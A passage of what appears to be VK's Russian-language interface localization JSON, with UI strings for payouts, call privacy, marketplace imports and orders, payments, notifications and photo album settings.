{link}Подробнее{\/link}","bugs_payment_banner_payment_account_moderation":"Заявка на создание {link}кабинета выплат{\/link} на рассмотрении","bugs_payment_banner_payment_account_not_found":"Аккаунт не найден, перейдите в {link}кабинет выплат{\/link}","bugs_payment_cant_charge_banner_text":"Необходимо указать реквизиты для перечисления денежных средств в {link}кабинете выплат{\/link}","bugs_payment_icon_default_profile_not_selected":"Выберите, к какому {link}кабинету &lt;br&gt; выплат{\/link} подключить VK Testers","bugs_payment_icon_payment_account_moderation":"Заявка на создание {link}кабинета &lt;br&gt; выплат{\/link} на рассмотрении","bugs_payment_icon_payment_account_not_found":"Аккаунт не найден, перейдите &lt;br&gt; в {link}кабинет выплат{\/link}","bugs_payment_registration_moderation_modal_text":"Ваша заявка на создание кабинета выплат принята. Статус заявки можно проверить в кабинете выплат.","bugs_payment_registration_moderation_modal_title":"Заявка на рассмотрении","bugs_payment_registration_not_found_modal_text":"Чтобы выполнять задания, составлять отчёты и получать деньги, подойдёт кабинет самозанятого, ИП или физлица","bugs_payment_registration_not_found_modal_title":"Создайте кабинет выплат","bugs_payment_registration_status":"Статус регистрации","bugs_t_add_link":"Добавить отчёт","bugs_t_cart_not_enough_scores":"Недостаточно баллов для оформления заказа","bugs_t_checklists":"Чек-листы","bugs_t_navbar_about_project":"О проекте","bugs_t_sidebar_cashout":"Кабинет выплат","bugs_t_sidebar_products":"Продукты","bugs_t_sidebar_reports":"Отчёты","bugs_t_sidebar_testers":"Участники","bugs_t_top_menu_profile":"Ваш профиль","calls_are_you_sure_to_call_this_user":"Вы уверены, что хотите позвонить пользователю?","calls_cancel":"Отмена","calls_delete":"Удалить","calls_privacy_management_modal_calls_has_messages_title":"Пользователи, с которыми общались","calls_privacy_management_modal_calls_in_contacts_title":"Пользователи из контактов","calls_privacy_management_modal_calls_nested_description":"Также могут звонить","calls_privacy_management_modal_notification_load_settings_error_message":"Не удалось загрузить настройки","calls_privacy_management_modal_notification_save_error_message":"Не удалось сохранить","calls_privacy_management_modal_notification_save_success_message":"Изменения сохранены","calls_privacy_management_modal_select_allowed_title":"Кому разрешено","calls_privacy_management_modal_select_empty_message":"Ничего не найдено","calls_privacy_management_modal_select_excluded_title":"Кому запрещено","calls_privacy_management_modal_select_friends_or_lists_placeholder":"Введите имя друга или название списка друзей","calls_privacy_management_modal_select_friends_placeholder":"Введите имя друга","calls_privacy_management_modal_select_loading_message":"Загрузка...","calls_privacy_management_modal_select_search_error_message":"Не удалось выполнить поиск","calls_privacy_management_modal_title":"Приватность в звонках","calls_save":"Сохранить","captcha_cancel":"Отмена","captcha_enter_code":"Введите код с картинки","captcha_send":"Отправить","communityreview_community_info_review_count":["","%s отзыв","%s отзыва","%s отзывов"],"communityreview_reviews_list_users_reviews":"Отзывы пользователей","friends_find_friends_header_title":"Возможно, вы знакомы","friends_global_loading_error":"Не удалось загрузить список друзей","friends_loading_error":"Не удалось загрузить страницу","friends_privacy_choose":"Введите имя друга или название списка друзей","friends_try_reload":"Попробовать снова","global_action_confirmation":"Подтверждение действия","global_actions_button":"Действия","global_article_carousel_counter":"{counter} из {total}","global_audio_ad":"Реклама","global_audio_only_with_subscription_btn":"Узнать больше","global_audio_only_with_subscription_text":"Так решил музыкант или его представитель. Купите подписку и получите доступ к расширенному каталогу музыки.","global_audio_only_with_subscription_title":"Аудиозапись доступна с подпиской","global_audio_pause":"Приостановить","global_audio_play":"Воспроизвести","global_back":"Назад","global_box_title_back":"Назад","global_cancel":"Отмена","global_captcha_input_here":"Введите код","global_charged_zone_continue":"Продолжить","global_charged_zone_title":"Предупреждение","global_close":"Закрыть","global_content_disclaimer_drugs_paragraph":"Может упоминаться информация, связанная с наркотиками. Незаконное потребление наркотических средств, психотропных веществ и их аналогов причиняет вред здоровью, их незаконный оборот запрещён и влечёт установленную законодательством ответственность","global_content_disclaimer_recommendations_paragraph":"Применяются рекомендательные технологии. &lt;a href=&quot;\/legal\/recommendations&quot; target=&quot;_blank&quot;&gt;Правила применения&lt;\/a&gt;","global_content_disclaimer_title":"Информация о контенте","global_cookie_policy_accept":"Accept","global_cookie_policy_with_accept":"By tapping <b>Accept<\/b>, you consent to our use of cookies. You can read our Cookie Policy {link}here{\/link}.","global_date":["","{day} {month} {year}","вчера","сегодня","завтра"],"global_date_l":["","{day} {month} {year}","вчера","сегодня","завтра"],"global_date_pre_free":["","{day} {month} {year}","вчера","сегодня","завтра"],"global_delete":"Удалить","global_delete_audio":"Удалить аудиозапись","global_disabled_page_header_unknown_module":"Раздел","global_error":"Ошибка","global_error_generic_reason":"Что-то пошло не так","global_error_occured":"Произошла ошибка","global_gb":"ГБ","global_head_logout":"Выйти","global_head_main_page":"На главную","global_head_notifications":"Уведомления","global_head_profile_menu":"Настройки профиля","global_head_settings":"Настройки","global_hours_ago":["","%s час назад","%s часа назад","%s часов назад"],"global_interrupt":"Прервать","global_invite_promo_link":"https:\/\/yandex.ru\/project\/browser\/vk\/gen\/top-banner?banerid=5899000004","global_invite_promo_link_upd":"https:\/\/yandex.ru\/project\/browser\/vk\/gen\/top-banner?banerid=5899000004","global_invite_promo_menu_label":"Яндекс Браузер","global_invite_promo_modal_accept_btn":"Скачать","global_invite_promo_modal_text":"В нём ВКонтакте и другие сервисы VK точно работают стабильно","global_invite_promo_modal_title":"Скачайте Яндекс Браузер","global_just_now":"только что","global_kb":"КБ","global_long_weeks":"%s нед","global_mb":"МБ","global_media_selector_more":"Ещё","global_mins_ago":["","%s минуту назад","%s минуты назад","%s минут назад"],"global_module_disabled_page_header":"{module} временно недоступен","global_module_disabled_page_placeholder":"Попробуйте обновить страницу. Если ошибка повторяется, зайдите позже.","global_module_disabled_page_reload_button":"Обновить","global_money_amount_rub":["","%s рубль","%s рубля","%s рублей"],"global_N_comments":["","%s комментарий","%s комментария","%s комментариев"],"global_news_search_results":"Результаты поиска в новостях","global_notifications_groups":"Другие источники","global_notifications_settings":"Настройки","global_notifications_user":"Ваш профиль","global_notifications_user_rmenu":"Уведомления профиля","global_notify_show_all":"Показать все","global_open_page_error":"Не удалось загрузить страницу. Попробуйте позже","global_privacy_settings_all_dative":"Всем пользователям","global_privacy_settings_allowed":"Доступ разрешён","global_privacy_settings_besides_subtitle":"кроме:","global_privacy_settings_everyone_except_subtitle":"Все","global_privacy_settings_friends_dative":"Только друзьям","global_privacy_settings_friends_list_others":"{users} и другие","global_privacy_settings_friends_of_friends_dative":"Друзьям и друзьям друзей","global_privacy_settings_N_list_subtitle":["","{name} и ещё %s список","{name} и ещё %s списка","{name} и ещё %s списков"],"global_privacy_settings_N_person_subtitle":["","{name} и ещё %s человек","{name} и ещё %s человека","{name} и ещё %s человек"],"global_privacy_settings_some_friend_lists_subtitle":"Некоторые списки друзей: ","global_privacy_settings_some_friends_dative":"Некоторым друзьям","global_privacy_settings_some_friends_subtitle":"Некоторые друзья: ","global_recaptcha_title":"Подтверждение действия","global_reload":"Перезагрузить","global_reload_app_modal_action":"Перезагрузить","global_reload_app_modal_content":"Сайт был обновлён. Перезагрузите страницу, чтобы всё работало корректно","global_reload_app_modal_title":"Обновление сайта","global_report_sent":"Жалоба отправлена","global_retry":"Повторить попытку","global_save":"Сохранить","global_search":"Поиск","global_search_not_found":"По запросу {search} ничего не найдено.","global_secs_ago":["","%s секунду назад","%s секунды назад","%s секунд назад"],"global_share_button_call":"Позвонить","global_short_date":["","{day} {month}","вчера","сегодня","завтра"],"global_short_date_time":["","{day} {month} в {hour}:{minute}","вчера в {hour}:{minute}","сегодня в {hour}:{minute}","завтра в {hour}:{minute}"],"global_short_date_time_l":["","{day} {month} в {hour}:{minute}","вчера в {hour}:{minute}","сегодня в {hour}:{minute}","завтра в {hour}:{minute}"],"global_short_date_time_pre_free":["","{day} {month} {hour}:{minute}","вчера в {hour}:{minute}","сегодня в {hour}:{minute}","завтра в {hour}:{minute}"],"global_short_days":"%s д","global_short_days_ago":"%s д назад","global_short_hours":"%s ч","global_short_hours_ago":"%s ч назад","global_short_minutes":"%s мин","global_short_minutes_ago":"%s мин назад","global_short_months":"%s мес","global_short_seconds":"%s с","global_short_weeks":"%s н","global_short_weeks_ago":"%s нед назад","global_short_years_fixed":["","%s г","%s г","%s лет"],"global_show_all_results":"Показать все результаты","global_spa_error_page_header":"Что-то пошло не так","global_spa_error_page_placeholder":"Попробуйте обновить страницу","global_spa_error_page_reload_button":"Обновить","global_tb":"ТБ","global_to_top":"Наверх","global_translation_go_to_page":"Перейти в раздел переводов ","global_translation_help":"Помощь","global_translation_inline_disable":"Отключить построчный перевод","global_translation_inline_enable":"Включить построчный перевод","global_translation_select_option":"Выберите действие","global_translation_show_untranslated":"Показать непереведённые ключи","global_unexpected_error_try_later":"Неизвестная ошибка. Повторите попытку позже.","global_unknown_error":"Неизвестная ошибка","global_user_is_online":"онлайн","global_user_is_online_mobile":"онлайн с телефона","global_video_soon":"Скоро","global_warning":"Предупреждениe","global_word_hours_ago":["","час назад","два часа назад","три часа назад","четыре часа назад","пять часов назад"],"global_word_mins_ago":["","минуту назад","две минуты назад","три минуты назад","4 минуты назад","5 минут назад"],"global_word_secs_ago":["","только что","две секунды назад","три секунды назад","четыре секунды назад","пять секунд назад"],"group_links_settings_title":"Ссылки","group_menu_settings_carousel_item_alt":"Обложка пункта меню","groups_community_settings_return_to_group":"вернуться к странице","groups_cta_button_website":"Открыть сайт","groups_join_flood_snackbar":"Превышено максимальное количество попыток, попробуйте позже","groups_main_dov":"Условия оплаты, доставки и возврата","groups_members_with_count":["","{count} подписчик","{count} подписчика","{count} подписчиков"],"groups_menu_settings_settings":"Настроить","groups_search_communities":"Поиск сообществ","groups_tab_discussions_name":"Обсуждения","head_reg":"Регистрация","left_enter":"Войти","left_games":"Игры","left_reg":"Регистрация","left_show_more":"Ещё","login_account_deactivated":"Страница удалена.<br>{link}Восстановить.{\/link}","login_bad_app_visited":"Мы зафиксировали, что Вы недавно использовали вредоносное приложение {app_name}","login_bad_link_already":["","Спасибо, я уже сменил пароль","Спасибо, я уже сменила пароль"],"login_bad_link_attention":"Ваша страница в опасности","login_bad_link_change":"Изменить пароль в настройках","login_bad_link_virus":"После этого на Вашем компьютере также мог оказаться вирус. Необходимо как можно скорее проверить компьютер <b>антивирусом<\/b>. Если этого не сделать, злоумышленник всегда сможет получить доступ к Вашей странице.","login_bad_link_visited":"Мы зафиксировали, что Вы недавно перешли по вредоносной ссылке {bad_link}","login_bad_visited_text":"Это значит, что мошенники могли украсть Ваш пароль. Пожалуйста, измените пароль в настройках <b>прямо сейчас<\/b>.","login_security_old_password_icon_alt":"Иконка устаревший пароль","login_security_old_password_modal_label":"Ваш пароль устарел и может быть ненадёжен.","login_security_public_credentials_button":"Защитить аккаунт","mail_market_services_tmpl":"Здравствуйте&#33;<br>Меня заинтересовала эта услуга.","mail_market_tmpl":"Здравствуйте&#33;<br>Меня заинтересовал этот товар.","mail_money_transfer_cancel_btn":"Отменить перевод","mail_money_transfer_cancel_confirm":"Вы действительно хотите отменить денежный перевод?","mail_money_transfer_decline_btn":"Отклонить","mail_money_transfer_decline_confirm":"Вы действительно хотите отклонить денежный перевод?","mail_order_tmpl":"Здравствуйте&#33;<br>У меня есть вопрос по заказу № {id}","mail_too_many_recipients":"Сообщение не может быть отправлено, так как вы разослали слишком много сообщений за последнее время.","market_add_item_to_favorite":"Товар сохранён в закладках","market_add_product":"Добавить товар","market_add_products":"Добавить товары","market_after_add_products_will_get_message":"Если обнаружатся ошибки, товары не загрузятся в каталог и не попадут на витрину.","market_after_import_products_will_get_message":"Потом они будут отправлены на проверку — вы получите уведомление","market_auto_create_albums":"Автоматически создать подборки товаров на основе категорий","market_bookmarks_item_is_removed":"Товар удалён из закладок","market_bookmarks_show_all_my_bookmarks":"Перейти в закладки","market_can_see_example":"• Вы можете посмотреть","market_card_contact_button_label":"Написать сообщение","market_card_contact_close_button_label":"Позвоню позже","market_card_contact_modal":"Модальное окно для телефонной связи с продавцом","market_cart":"Корзина","market_checkout_create_order_error":"Не удалось создать заказ","market_checkout_create_order_error_empty_cart":"Корзина пуста","market_checkout_create_order_error_item_out_of_stock":"Товара уже нет в наличии","market_checkout_create_order_error_min_price":"Стоимость товаров в корзине меньше минимальной суммы заказа","market_checkout_create_order_error_required_field":"Заполнены не все обязательные поля","market_classifieds_status_archive":"Неактивно","market_confirm_button_text":"Выйти","market_confirm_text":"Вы действительно хотите выйти? Все изменения будут потеряны.","market_count_friends":["","%s друг","%s друга","%s друзей"],"market_dov_modal_edit_header":"Оплата, доставка, возврат","market_dov_modal_empty_cta_action":"Заполнить","market_dov_modal_empty_cta_description":"Сейчас этот блок виден только вам, но как только вы заполните данные, ваши клиенты получат удобную точку доступа к этой информации.","market_dov_modal_empty_cta_title":"Заполните информацию об оплате, доставке, возврате","market_dov_modal_empty_header":"Оплата, доставка, возврат","market_dov_modal_integration_section_header":"Для товаров с лейблом партнёра","market_dov_modal_view_header":"Условия оплаты, доставки и возврата","market_drop_to_upload":"Отпустите, чтобы начать загрузку","market_example_file_enabled":"Для загрузки файла необходимо включить в настройках разделов &quot;Файлы&quot;","market_example_yaml_file":"пример YML-файла.","market_extended_market_enable":"Включить","market_extended_market_enable_access_denied":"Чтобы загрузить файл, попросите администратора включить этот раздел в настройках сообщества","market_file_name_example":"Пример файла.xml","market_file_upload_error":"Не удалось загрузить файл по ссылке. Проверьте доступность файла и повторите попытку.","market_file_xml_error":"Не удалось обработать файл. Загружаемый файл не соответствует XML схеме.","market_file_yaml_error":"Некорректный формат YML-файла. Убедитесь, что файл соответствует требованиям, и попробуйте ещё раз. Если не выйдет, обратитесь в Поддержку.","market_import_clear":"Понятно","market_import_create_category_checkbox":"Автоматически создать подборки товаров по категориям","market_import_default_error_subtitle":"Попробуйте позже","market_import_default_error_title":"Не удалось загрузить файл","market_import_document_error_subtitle":"Проверьте, что ссылка правильная, и попробуйте ещё раз","market_import_document_error_title":"Не удалось загрузить файл по ссылке","market_import_error_modal_how_to_prepare":"Как подготовить файл","market_import_error_modal_repeat_load":"Загрузить ещё раз","market_import_error_products_limit_exceed_subtitle":"Удалите часть и попробуйте снова","market_import_error_products_limit_exceed_title":"В магазине может быть максимум 15 000 товаров","market_import_error_title":"При импорте товаров возникла ошибка","market_import_incorrect_extension_subtitle":"Можно загружать Excel, CSV или YML","market_import_incorrect_extension_title":"Формат файла не подходит","market_import_link_input_placeholder":"Например: https:\/\/website.ru\/file.yml","market_import_link_input_top":"Или добавьте ссылку на файл","market_import_link_placeholder":"Ссылка на YML-файл. Например https:\/\/website.ru\/file.yml","market_import_modal_file_uploader_description":"или перетащите сюда","market_import_modal_file_uploader_title":"Загрузить файл","market_import_not_utf_modal_description":"Не удалось обработать файл. Убедитесь, что используется кодировка UTF-8. Ознакомьтесь с [https:\/\/vk.com\/wall-19542789_200541|руководством по работе с YML-файлами] и исправьте ошибки.","market_import_not_utf_subtitle":"Проверьте файл — он должен быть сохранён в кодировке UTF&#8209;8","market_import_not_utf_title":"Не удалось добавить товары","market_import_not_yml":"Не удалось обработать файл. Убедитесь, что файл соответствует YML-схеме. Ознакомьтесь с [https:\/\/vk.com\/wall-19542789_200541|руководством по работе с YML- файлами] и исправьте ошибки.","market_import_possible_empty_subtitle":"Проверьте его и загрузите снова","market_import_possible_empty_title":"В файле нет товаров","market_import_product":"Импорт товаров","market_import_products_from_file":"Импорт товаров из файла","market_import_products_modal_header":"Добавление товаров","market_import_products_modal_link":"[https:\/\/vk.com\/faq21697|Как подготовить файл]","market_import_products_modal_templates":"Загрузите файл с товарами. Можно использовать шаблон [https:\/\/vk.cc\/cZ3eyu|Excel], [https:\/\/vk.cc\/cZ3epP|CSV] или [https:\/\/vk.cc\/cZ3eBk|YML]","market_import_will_add_products":["","%s товар добавится через несколько минут","%s товара добавятся через несколько минут","%s товаров добавятся через несколько минут"],"market_integrations_ozon_dov_market_header":"ДЛЯ ОСТАЛЬНЫХ ТОВАРОВ","market_integrations_ozon_dov_ozon_header":"ДЛЯ ТОВАРОВ С ЛЕЙБЛОМ OZON","market_item_adult_title":"Уточните возраст","market_item_card_blurred_image_caption":"Изображение товара","market_item_card_component_badge_title_adult":"Товар 18+","market_item_card_component_badge_title_hard_block":"Заблокировано","market_item_card_component_badge_title_moderation":"На модерации","market_item_card_component_title_adult":"Уточните возраст","market_item_in_stock":"В наличии","market_item_is_disabled":"Товар недоступен","market_item_meta_title":"Страница товара","market_item_not_available":"Товар недоступен","market_item_out_of_stock":"Нет в наличии","market_item_review_subscribers":["","%s подписчик","%s подписчика","%s подписчиков"],"market_item_stock_piece_amount":"шт.","market_item_variants_load_error_content":"При загрузке вариантов возникла\nошибка, пожалуйста, повторите\nпопытку или зайдите позже","market_item_variants_load_error_retry_button":"Повторить попытку","market_item_variants_load_error_title":"Не удалось загрузить\nварианты товара","market_item_variants_modal_cancel":"Отмена","market_item_variants_modal_submit":"Выбрать","market_item_variants_modal_title":"Все варианты товара","market_item_variants_more":"Ещё {num}","market_item_variants_more_multiline":"Ещё<br>{num}","market_item_variants_unavailable_variant":"Нет в таком сочетании","market_market_item_wishlists_add_item_subtitle":"Видны всем пользователям","market_market_item_wishlists_add_item_subtitle_for_all_friends":"Видны всем друзьям","market_market_item_wishlists_add_item_subtitle_for_several_friends":"Видны некоторым друзьям","market_max_file_size":"• Размер файла — до 8 Мб","market_max_products_file":"• До 15&#8239;000 товаров в одном файле","market_max_products_yaml_file":"• До 15&#8239;000 товаров в файле. Каждый вариант товара считается за отдельный товар.","market_max_properties_file":"• У товара — до 2 свойств и 50 значений у каждого свойства","market_max_properties_yaml_file":"• До 2 свойств у товара, до 50 значений у каждого свойства. Товар, превышающий эти лимиты, может быть некорректно обработан.","market_max_yaml_file":"• Размер YML-файла — до 8 Мбайт.","market_message_button":"Сообщение","market_not_completed_download_description":"После добавления все товары будут отправлены на проверку. Вы получите уведомление.","market_not_completed_download_title":"Загрузка товаров ещё не завершилась","market_or_drop_it_here":"или перетащите сюда","market_order_details_delivery_address":"Адрес доставки:","market_order_details_delivery_recipient":"Получатель:","market_order_details_delivery_type":"Способ доставки:","market_order_details_discount":"Скидка:","market_order_details_general_info":"Основная информация","market_order_details_market_items":"Товары","market_order_details_order_date":"Дата оформления:","market_order_details_pay_and_delivery_title":"Доставка и оплата","market_order_details_pay_method":"Статус оплаты:","market_order_details_promo_code":"(промокод {promo_code})","market_order_details_receipt_link":"Скачать чек","market_order_details_seller_comment":"Комментарий продавца","market_order_details_total_header":"Общая сумма заказа","market_order_details_total_price_title":"Сумма заказа","market_order_details_write_merchant":"Написать продавцу","market_order_item_details_tracknumber":"Трек-номер:","market_order_status_info":"Статус:","market_orders_details_cart_products_count_short":["","%s шт","%s шт","%s шт"],"market_orders_details_order_create_date":"Заказ от %s","market_orders_details_order_id_copy_label":"Скопировать ID","market_orders_details_payment_status_text":"Статус","market_orders_details_recipient_comment_title":"Ваш комментарий","market_orders_order_number":"Номер:","market_orders_pay_order_full":"Оплатить заказ","market_orders_seller_comment_show_more":"Показать ещё","market_orders_total_sum":"Сумма заказа:","market_oreder_details_delivery_info_title":"Детали доставки","market_repeat":"Повторить","market_search_product":"Поиск товаров сообщества","market_service_item_is_disabled":"Услуга недоступна","market_shop_conditions_delivery_form_placeholder":"Уточните, куда и какой службой доставляете товар. Если доставки нет, напишите об этом.","market_shop_conditions_delivery_title":"Доставка","market_shop_conditions_on_empty_delivery_text":"Информация о доставке не указана, но вы можете задать интересующий вас вопрос сообществу.","market_shop_conditions_on_empty_payment_text":"Информация об оплате не указана, но вы можете задать интересующий вас вопрос сообществу.","market_shop_conditions_on_empty_refund_text":"Информация о возврате не указана, но вы можете задать интересующий вас вопрос сообществу.","market_shop_conditions_payment_form_placeholder":"Расскажите, как можно оплатить покупку. Не указывайте CV и другие конфиденциальные данные банковской карты. ","market_shop_conditions_payment_title":"Оплата","market_shop_conditions_refund_form_placeholder":"Опишите, как можно вернуть купленный у вас товар. Если возврата нет, укажите это.","market_shop_conditions_refund_title":"Возврат","market_showcase_subscribed":"Вы подписаны","market_single_cart_product_unavailable_text":"Нет в наличии","market_store_management":"Управление магазином","market_storefront_header_website_button_text":"Перейти на сайт","market_subscribe_button":"Подписаться","market_unsubscribe_button":"Вы подписаны","market_upload_file":"Загрузить файл","market_upload_file_title":"Загруженный файл","market_will_add_products":["","%s товар будет добавлен в течение нескольких минут","%s товара будут добавлены в течение нескольких минут","%s товаров будут добавлены в течение нескольких минут"],"market_wishlists_added_to_wishlist":"Товар добавлен в желания","market_wishlists_item_is_removed":"Товар удалён из списка желаний","market_wishlists_show_all_my_items":"Посмотреть мои желания","marketitemreview_leave_review":"Оценить","me_account":"Аккаунт","mobile_notifications_restore":"Отменить","mobile_profile_status_hours_ago":["","%s час назад","%s часа назад","%s часов назад"],"mobile_profile_status_just_now":"только что","mobile_profile_status_mins_ago":["","%s минуту назад","%s минуты назад","%s минут назад"],"mobile_profile_status_secs_ago":["","%s секунду назад","%s секунды назад","%s секунд назад"],"mobile_profile_status_word_hours_ago":["","час назад","два часа назад","три часа назад","четыре часа назад","пять часов назад"],"mobile_profile_status_word_mins_ago":["","минуту назад","две минуты назад","три минуты назад","4 минуты назад","5 минут назад"],"months_of":{"1":"января","2":"февраля","3":"марта","4":"апреля","5":"мая","6":"июня","7":"июля","8":"августа","9":"сентября","10":"октября","11":"ноября","12":"декабря"},"months_sm_of":{"1":"янв","2":"фев","3":"мар","4":"апр","5":"мая","6":"июн","7":"июл","8":"авг","9":"сен","10":"окт","11":"ноя","12":"дек"},"news_fb_money_transfer_decline_btn":"Отклонить","news_fb_money_transfer_decline_confirm":"Вы действительно хотите отклонить денежный перевод?","news_shown_last_news":"Показаны последние новости","notifications_bell_no_new_notifications":"Нет новых уведомлений","notifications_cancel_disable":"Отмена","notifications_hidding_button_label":"Убрать из списка","notifications_list_new_title":"Новые","notifications_list_viewed_title":"Просмотренные","notifications_notification_delete_label":"Уведомление удалено","notifications_notification_setting_disabled":"Уведомления раздела отключены","notifications_setting_button_label":"Настроить","notifications_unsubscribe_from_posts_short":"Не уведомлять","notifications_web_no_new_notifications":"Здесь уведомлений пока нет ","pages_article_anchor_copied":"Ссылка скопирована","pages_article_anchor_copy":"Скопировать ссылку","pages_article_summary_content_title":"Краткий пересказ готов","pages_article_summary_error_message":"Не удалось сделать краткий пересказ","pages_article_summary_feedback_dislike":"Нет","pages_article_summary_feedback_like":"Да","pages_article_summary_feedback_qiuz_question_1":"В пересказе нет ключевой информации или, наоборот, много неважных деталей","pages_article_summary_feedback_qiuz_title":"Что стоит улучшить?","pages_article_summary_feedback_quiz_button":"Отправить ответ","pages_article_summary_feedback_quiz_question_2":"Неточности в пересказе: какие-то утверждения противоречат оригиналу","pages_article_summary_feedback_quiz_question_3":"Текст бессвязный и двусмысленный, или в нём есть грамматические ошибки","pages_article_summary_feedback_thanks":"Спасибо&#33;","pages_article_summary_feedback_thanks_description":"Нейросеть обучается на ваших оценках и постоянно становится лучше","pages_article_summary_feedback_title":"Вам нравится результат?","pages_article_summary_hint":"Нейросеть сделает краткий пересказ, чтобы вы могли быстро ознакомиться c содержанием","pages_article_summary_loader_1":"Нейросеть вчитывается в текст","pages_article_summary_loader_2":"Нарезает фразы на кусочки","pages_article_summary_loader_3":"Восстанавливает смыслы","payments_cards_redirect":"Перенаправление на платёжный шлюз.<br>Пожалуйста, подождите...","payments_dont_remember_card_btn":"Нет","payments_landing_cancelled":"{tag_span}К сожалению, ваш платёж не был принят.{\/tag_span}<br>Пожалуйста, обратитесь в {link}Поддержку{\/link}.","payments_money_link_btn_feature_text":"Поделитесь ссылкой или QR-кодом ВКонтакте или за его пределами, чтобы начать сбор денег","payments_money_link_tab_feature_text":"Ссылки и QR-код для сбора денег находятся здесь","payments_money_request_error_chunk_amount_too_big":"Рекомендуемая сумма не может быть больше общей суммы запроса.","payments_money_request_error_max_chunk_amount_currency":"Максимальная рекомендуемая сумма — {max_amount}","payments_money_request_error_min_chunk_amount_currency":"Минимальная рекомендуемая сумма — {min_amount}","payments_money_request_error_no_accept_card":"Пожалуйста, укажите карту для автоматического зачисления переводов.","payments_money_transfer_about_title":"Условия","payments_money_transfer_amount_limits":"Минимальная сумма — {min_amount}","payments_money_transfer_btn":"Отправить деньги","payments_money_transfer_commission_undefined":"Комиссия зависит от платёжной системы карты","payments_money_transfer_error_max_amount_currency":"Максимальная сумма перевода — {max_amount}","payments_money_transfer_error_min_amount_currency":"Минимальная сумма перевода — {min_amount}","payments_money_transfer_low_balance":"Недостаточно средств","payments_money_transfer_new_card":"Новая карта","payments_money_transfer_will_be_requested":"Будет запрошено: {amount}","payments_payment_cancelled":"Процесс оплаты был отменён.","payments_remember_card_btn":"Да, получать на эту карту","payments_transfer_method_without_fee_for_mastercard":"Без комиссии с Mastercard для переводов от 300 руб.","payments_transfer_without_fee":"Без комиссии","payments_vkpay_low_balance_text":"Пополните баланс без комиссии.","payments_vkpay_low_balance_title":"Недостаточно средств","payments_vkpay_topup_button":"Пополнить","payments_waiting_transfer_complete":"Ожидаем подтверждения перевода","photo_add_photo":"Добавить фото","photo_album":"Альбом","photo_album_count":["","{count} фото","{count} фото","{count} фото"],"photo_album_empty_description":"Нет фото","photo_album_is_visibility_restricted":"Альбом с ограниченной приватностью","photo_archive_description":"Фото в архиве видны только вам. Вернуть их или удалить можно в любой момент.","photo_count":["","{count} фото","{count} фото","{count} фото"],"photo_my_feed":"Мои фотографии","photo_upload_title":"Загрузка фото","photos_album_created_success_link_text":"Настройки","photos_album_created_success_private_text":"Альбом создан. Снимки из него не будут видны во вкладке «Фото» из-за настроек приватности.","photos_album_created_success_text":"Альбом создан. Снимки, которые вы добавите, будут также видны во вкладке «Фото». Изменить это можно в настройках вкладки.","photos_album_delete_failed_text":"Не удалось удалить альбом «{album_title}». Попробуйте ещё раз.","photos_album_delete_modal_text":"Вы уверены, что хотите удалить альбом «{album_title}»? Это действие нельзя отменить.","photos_album_delete_modal_title":"Удаление альбома","photos_album_delete_success_box_text":"Альбом удалён","photos_album_deselect_all":"Снять выбор","photos_album_empty":"В этом альбоме пока нет фото","photos_album_load_photo":"Загрузить фото","photos_album_make_cover_modal_header":"Выбор обложки","photos_album_menu_comments":"Комментарии к альбому","photos_album_menu_delete":"Удалить","photos_album_menu_download":"Скачать альбом","photos_album_menu_edit":"Редактировать альбом","photos_album_menu_multiple_choice":"Выбрать несколько","photos_album_menu_remove":"Удалить альбом","photos_album_menu_share":"Поделиться","photos_album_menu_sort":"Сортировка","photos_album_privacy_allowed":"Доступ разрешён","photos_album_privacy_besides":"кроме:","photos_album_privacy_N_list":["","{name} и ещё %s список","{name} и ещё %s списка","{name} и ещё %s списков"],"photos_album_privacy_N_person":["","{name} и ещё %s человек","{name} и ещё %s человека","{name} и ещё %s человек"],"photos_album_select_all":"Выбрать все","photos_album_settings_add_album_cover":"Выбрать обложку","photos_album_settings_count_text":["","%s фото","%s фото","%s фото"],"photos_album_settings_description_field":"Описание","photos_album_settings_description_placeholder":"Введите описание","photos_album_settings_footnote":"Выберите альбомы, снимки из которых <br>хотите показывать во вкладке «Фото»","photos_album_settings_hidden_album_subhead":"Откройте альбомы для всех, чтобы показывать снимки из них во вкладке «Фото»","photos_album_settings_modal_create_button":"Создать альбом","photos_album_settings_modal_create_failed":"Не удалось создать альбом. Повторите попытку.","photos_album_settings_modal_create_failed_flood":"Достигнут лимит создания альбомов. Повторите попытку позже","photos_album_settings_modal_create_header":"Создать альбом","photos_album_settings_modal_edit_failed":"Не удалось отредактировать альбом. Повторите попытку.","photos_album_settings_modal_edit_header":"Редактирование альбома","photos_album_settings_notify_desc":"Во вкладке «Фото» показываются только снимки из выбранных альбомов","photos_album_settings_notify_failed_desc":"Повторите попытку, чтобы показывать во вкладке «Фото» нужные альбомы","photos_album_settings_notify_failed_title":"Не удалось изменить настройки","photos_album_settings_notify_title":"Настройки изменены","photos_album_settings_privacy_all":"Все пользователи","photos_album_settings_privacy_all_dative":"Всем пользователям","photos_album_settings_privacy_comments":"Кто может комментировать фото в альбоме","photos_album_settings_privacy_description":"Изменить настройки приватности можно в любой момент","photos_album_settings_privacy_everyone_except":"Все, кроме…","photos_album_settings_privacy_everyone_except_friends":"Все","photos_album_settings_privacy_friends":"Только друзья","photos_album_settings_privacy_friends_dative":"Только друзьям","photos_album_settings_privacy_friends_except":"Все друзья, кроме…","photos_album_settings_privacy_friends_of_friends":"Друзья и друзья друзей","photos_album_settings_privacy_friends_of_friends_dative":"Друзьям и друзьям друзей","photos_album_settings_privacy_header":"Настройки приватности","photos_album_settings_privacy_only_me":"Только я","photos_album_settings_privacy_some_friend_lists":"Некоторые списки друзей: ","photos_album_settings_privacy_some_friends":"Некоторые друзья","photos_album_settings_privacy_some_friends_dative":"Некоторым друзьям","photos_album_settings_privacy_some_friends_list":"Некоторые друзья: ","photos_album_settings_privacy_some_lists":"Некоторые списки друзей","photos_album_settings_privacy_tag_me":"Кто может отмечать меня на фотографиях","photos_album_settings_privacy_view":"Кто может просматривать этот альбом","photos_album_settings_remove_album":"Удалить альбом","photos_album_settings_title":"Вкладка «Фото»","photos_album_settings_title_field":"Название","photos_album_settings_title_placeholder":"Введите название","photos_album_stream_title":"Вкладка «Фото»","photos_albums_create_album":"Создать альбом","photos_albums_empty_no_owner":"Здесь пока нет альбомов","photos_albums_empty_owner":"Вы ещё не создавали альбомы","photos_archive_empty":"Фото в архиве видны только вам. Их всегда можно восстановить.<br>Чтобы переместить снимок сюда, нажмите на кнопку с тремя точками и выберите «Архивировать».","photos_archive_failed_box_text":"Не удалось архивировать фото. Попробуйте ещё раз.","photos_archive_many_success_box_text":"Снимки перенесены в архив","photos_archive_success_box_text":"Снимок перенесён в 